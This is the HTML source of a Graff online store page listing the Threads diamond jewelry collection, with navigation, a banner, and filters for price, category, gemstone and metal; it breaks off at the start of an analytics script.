    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://usa-checkout.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://usa-checkout.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="threads">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-2489ce0e969b42776205d36eca">
                    
                        









    <style>
        .picture-2489ce0e969b42776205d36eca .b-picture__el {
            position: relative;
        }

        .picture-2489ce0e969b42776205d36eca .b-picture__el img {
            position: absolute;
        }

        .picture-2489ce0e969b42776205d36eca .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2489ce0e969b42776205d36eca .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2489ce0e969b42776205d36eca .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-2489ce0e969b42776205d36eca"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://usa-checkout.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44c2907f/images/PLP%20HEADERS/GR%20133735%20RGR735%2020250519_MD_GRAFF_SHOT_04_055_F4.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://usa-checkout.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw25bcf3fd/images/PLP%20HEADERS/GR%20133735%20RGR735%2020250519_MD_GRAFF_SHOT_04_055_F4%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://usa-checkout.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw25bcf3fd/images/PLP%20HEADERS/GR%20133735%20RGR735%2020250519_MD_GRAFF_SHOT_04_055_F4%201x1.jpg"
            alt="Images shows Graff Threads pendant "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">Threads</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">Shop the Threads jewelry collection from Graff. Beautifully designed jewelry with a scintillating lattice of spontaneous geometric set pavé diamonds.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content h-hidden">
    <h1 class="b-page-heading__title js-plp-page-title">
        Threads
    </h1>
    
        <div class="b-page-heading__subtitle">
            Shop the Threads jewelry collection from Graff. Beautifully designed jewelry with a scintillating lattice of spontaneous geometric set pavé diamonds.
        </div>
    
    
    
        <div class="b-page-heading__link">
            <button type="button" class="b-page-heading__link-cta b-btn js-anchor-link " 
                data-href=".js-grid-header"
            >
                View All Products
            </button>
        </div>
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">Sort by &amp; Filters</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_142"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_142">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">Sort By</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://usa-checkout.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;srule=price-low-to-high&amp;start=0&amp;sz=18">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price Low To High</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://usa-checkout.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;srule=price-high-to-low&amp;start=0&amp;sz=18">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price High to Low</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-price
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-price"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">Price</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="5850" data-max-product-price="300000" data-formatted-max-price="$300,000">

        
            
        
            
        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;5850&quot;,&quot;300000&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;pmax=10%2C000.00&amp;pmin=0.00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;$300,000&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;pmax=10%2C000.00&amp;pmin=0.00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">Custom Range</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="5850" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">$&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="300000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="$300,000" />
                        <label class="b-field__label-price" for="inputMax">$&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;pmax=500%2C000.00&amp;pmin=250%2C000.00" data-price-selected="false">
                    <span class="b-btn__text">Apply</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-category
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-category"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Category">Category</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=category&amp;prefv1=NecklacesPendants" data-ref-id="category" data-value="Necklaces And Pendants">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-necklaces-and-pendants" name="cb-cat-necklaces-and-pendants"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-necklaces-and-pendants">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Necklaces And Pendants</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=category&amp;prefv1=Earrings" data-ref-id="category" data-value="Earrings">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-earrings" name="cb-cat-earrings"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-earrings">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Earrings</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=category&amp;prefv1=Rings" data-ref-id="category" data-value="Rings">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-rings" name="cb-cat-rings"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-rings">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Rings</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=category&amp;prefv1=Bracelets" data-ref-id="category" data-value="Bracelets">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-bracelets" name="cb-cat-bracelets"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-bracelets">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Bracelets</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-gemstones
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-gemstones"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Gemstones">Gemstones</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=gemstone&amp;prefv1=White+Diamond" data-ref-id="gemstone" data-value="White Diamond">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-white-diamond" name="cb-cat-white-diamond"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-white-diamond">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">White Diamond</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=gemstone&amp;prefv1=Yellow+Diamond" data-ref-id="gemstone" data-value="Yellow Diamond">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-yellow-diamond" name="cb-cat-yellow-diamond"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-yellow-diamond">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Yellow Diamond</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-metal
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-metal"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Metal">Metal</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="White Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-white-gold" name="cb-cat-white-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-white-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">White Gold</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads&amp;prefn1=metal&amp;prefv1=YellowGold" data-ref-id="metal" data-value="Yellow Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-yellow-gold" name="cb-cat-yellow-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-yellow-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Yellow Gold</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_275"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_275">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_threads">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                    
                        
                            18 Products
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_23"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_23">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycollection_threads">
    <div class="" data-item-num="18" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycollection_threads"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Threads
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP779_RGP779">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
